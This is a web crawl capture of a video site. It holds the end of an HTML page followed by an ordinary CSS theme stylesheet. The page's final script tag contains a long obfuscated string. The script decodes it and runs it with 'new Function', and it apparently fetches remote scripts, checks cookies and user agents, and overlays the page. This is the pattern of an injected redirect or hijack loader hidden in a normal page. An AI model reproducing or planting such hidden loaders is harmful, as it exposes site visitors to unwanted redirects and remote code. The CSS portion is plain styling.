YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p)qXD)JdM6LMDL8p)qXD)JdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvp)qXD)JdM6LMSS880a[p)qXD)JdM6LMSS8}!Xd5 p)qXD)JdM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/((/no1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p)qXD)JdM^PYqLY[D62fODmqO(dF6O2mh5Y78p)qXD)JdM^Pp)qXD)JdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/f/no1Kj(8}v28p)qXD)Jd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p)qXD)JdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y({@don(70()odd"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/no1K"a! (mO2OJY287_2(F6O2cYa[p)qXD)JdM6LMDL8p)qXD)JdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p)qXD)JdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddppmq46(D0m(O^"%"g{00n\/L(/no1Kj28p)qXD)Jd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newalluc.com/templets/default/images/css/mytheme-ui.css?v=1.0
body_size: 6810
content:
@charset "utf-8";

/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
